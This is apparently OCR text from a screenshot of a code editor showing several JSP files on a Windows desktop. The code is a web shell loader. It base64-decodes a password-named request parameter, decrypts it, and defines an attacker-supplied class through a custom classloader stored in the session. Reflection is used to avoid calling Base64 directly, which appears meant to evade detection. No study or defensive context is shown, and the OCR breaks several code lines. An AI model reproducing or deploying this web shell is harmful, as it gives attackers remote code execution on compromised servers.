 ktop\jsp\新建文本文档.txt - Sublime Text (ADMIN / UNREGISTE
C:\Users\Administrator\Desktop\jsp\mian3 - 副本.jsp - Sublime Text (ADMIN / UNREGIST
File Edit Selection Find View Goto Tools Project Preferences Help
mian3 - 副本.jsp ×
68 try {
69 // 使用 java.util.Base64
70 java.util.Base64.Encoder encoder = java.util.Base64.
getEncoder();
71 return encoder.encodeToString(bs);
72 } catch (Exception e) {
73 e.printStackTrace();
74 return null;
75 }
76 }
77
78 // 避免 invoke 直接使用 Base64 类
79 public static byte[] base64Decode(String bs) {
80 try {
81 // 使用 java.util.Base64
82 java.util.Base64.Decoder decoder = java.util.Base64.
getDecoder();
83 return decoder.decode(bs);
84 } catch (Exception e) {
85 e.printStackTrace();
86 return null;
87 }
88 }
89 %>
90
c.jsp × a.jsp × d.jsp × fbie.jsp × fbie - 副本.jsp × test2.jsp.txt mian1.jsp × mian3.jsp ×
42 try {
43 Class c = Class.forName("java.util.Base64");
44 Object decoder = c.getMethod("getDecoder").invoke(null);
45 return (byte[]) decoder.getClass().getMethod("decode",
String.class)
46 .invoke(decoder, bs);
47 } catch (Exception e) { return null; }
48 }
49 %>
50
51 <%
52 try {
53 byte[] data = (byte[]) getClass().getMethod("base64Decode",
String.class)
54 .invoke(null, request.
getParameter(pass));
55 data = (byte[]) getClass().getMethod("x", byte[].class, boolean
.class)
56 .invoke(this, data, false);
57
58 if (session.getAttribute("payload") == null) {
59 Class payloadClass = (Class) new X(this.getClass().
getClassLoader())
60 .Q(data);
61 session.setAttribute("payload", payloadClass);
62 } else {
63 request.setAttribute("parameters", data);
64 java.io.ByteArrayOutputStream arrOut = new java.io.
Line 52, Column 10 Spaces: 4 HTML (JSP)